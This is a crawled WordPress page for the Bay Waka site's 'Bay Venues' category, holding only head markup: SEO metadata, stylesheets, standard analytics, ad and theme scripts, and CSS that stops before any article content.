

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baywaka.nz/category/our-community/bay-venues/
body_size: 44613
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bay Venues Archives - Bay Waka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://baywaka.nz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://baywaka.nz/category/our-community/bay-venues/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Bay Venues Archives - Bay Waka" />
<meta property="og:url" content="https://baywaka.nz/category/our-community/bay-venues/" />
<meta property="og:site_name" content="Bay Waka" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Bay Venues Archives - Bay Waka" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://baywaka.nz/#website","url":"https://baywaka.nz/","name":"Bay Waka","potentialAction":{"@type":"SearchAction","target":"https://baywaka.nz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://baywaka.nz/category/our-community/bay-venues/#webpage","url":"https://baywaka.nz/category/our-community/bay-venues/","inLanguage":"en-US","name":"Bay Venues Archives - Bay Waka","isPartOf":{"@id":"https://baywaka.nz/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Feed" href="https://baywaka.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Comments Feed" href="https://baywaka.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Bay Venues Category Feed" href="https://baywaka.nz/category/our-community/bay-venues/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baywaka.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4b3dc79bbfd6c587c97167323ee152be"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://baywaka.nz/wp-includes/css/dist/block-library/style.min.css?ver=4b3dc79bbfd6c587c97167323ee152be' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://baywaka.nz/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://baywaka.nz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://baywaka.nz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://baywaka.nz/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://baywaka.nz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://baywaka.nz/wp-json/" /><link rel="alternate" type="application/json" href="https://baywaka.nz/wp-json/wp/v2/categories/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baywaka.nz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baywaka.nz/wp-includes/wlwmanifest.xml" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5978494272457692",
    enable_page_level_ads: true
  });
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e1080081f2","wpRestUrl":"https:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/baywaka.nz\/wp-admin\/","wpRestNonce":"e1080081f2","wpRestUrl":"https:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/baywaka.nz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="97d877c453";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86231508-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://baywaka.nz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://baywaka.nz/category/our-community/",
                    "name": "Our Community"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://baywaka.nz/category/our-community/bay-venues/",
                    "name": "Bay Venues"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #009688;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #009688;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2f2f2f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
